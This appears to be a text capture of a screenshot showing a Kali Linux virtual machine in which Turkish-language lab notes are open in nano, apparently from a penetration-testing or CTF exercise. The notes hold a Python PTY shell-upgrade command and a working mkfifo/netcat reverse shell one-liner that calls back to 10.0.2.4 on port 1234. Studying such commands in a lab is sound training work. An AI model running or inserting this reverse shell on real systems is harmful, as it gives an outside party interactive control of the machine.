 Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4 13:03
root@kali: ~
File Actions Edit View Help
root@kali: ~ thales@miletus: /usr/local/bin root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
GNU nano 7.1 notlar.txt *
python3 -c 'import pty; pty.spawn("/bin/sh")' shell oluşturmamızı sağlıyor
export TERM=xterm
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.4 1234 >/tmp/f
Ruby
Netcat
Java
[ line 3/4 (75%), col 61/76 ( 80%), char 155/171 (90%) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo